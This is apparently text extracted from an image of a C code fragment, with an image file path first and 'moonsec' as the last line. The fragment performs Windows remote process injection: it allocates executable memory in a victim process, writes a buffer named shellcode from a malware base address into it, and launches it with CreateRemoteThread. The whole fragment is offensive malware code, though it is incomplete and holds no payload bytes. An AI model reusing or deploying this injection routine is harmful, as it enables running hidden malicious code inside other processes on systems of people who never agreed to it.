 lpnewVictimBaseAddr = VirtualAllocEx(pi.hProcess
, NULL, sizeof(shellcode) + 1, MEM_COMMIT | MEM_RESERVE,
PAGE_EXECUTE_READWRITE);
if (lpnewVictimBaseAddr == NULL)
{
return bRet;
}
WriteProcessMemory(pi.hProcess, lpnewVictimBaseAddr,
(LPVOID)lpMalwareBaseAddr, sizeof(shellcode) + 1, NULL);
hThread = CreateRemoteThread(pi.hProcess, 0, 0,
(LPTHREAD_START_ROUTINE)lpnewVictimBaseAddr, NULL, 0, NULL);
WaitForSingleObject(pi.hThread, INFINITE);
GetExitCodeProcess(pi.hProcess, &dwExitCode);
TerminateProcess(pi.hProcess, 0);
return bRet;
}
moonsec